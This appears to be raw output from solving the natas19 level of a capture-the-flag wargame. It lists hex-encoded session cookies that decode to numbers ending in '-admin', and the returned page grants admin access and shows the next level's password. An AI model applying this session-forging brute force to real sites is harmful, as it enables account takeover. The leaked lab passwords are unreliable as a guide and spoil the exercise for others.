 PHPSESSID=3237372d61646d696e
PHPSESSID=3237382d61646d696e
PHPSESSID=3237392d61646d696e
PHPSESSID=3238302d61646d696e
PHPSESSID=3238312d61646d696e
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas19", "pass": "tnwER7PdfWkxsG4FNWUtoAZ9VyZTJqJr" };</script></head>
<body>
<h1>natas19</h1>
<div id="content">
<p>
<b>
This page uses mostly the same code as the previous level, but session IDs are no longer sequential...
</b>
</p>
DEBUG: Session start ok<br>You are an admin. The credentials for the next level are:<br><pre>Username: natas20
Password: p5mCvP7GS2K6Bmt3gqhM2Fc1A5T8MVyw</pre></div>
</body>
</html>
PHPSESSID=3238322d61646d696e
PHPSESSID=3238332d61646d696e
PHPSESSID=3238342d61646d696e
PHPSESSID=3238352d61646d696e
PHPSESSID=3238362d61646d696e
PHPSESSID=3238372d61646d696e
KALI
PURPLE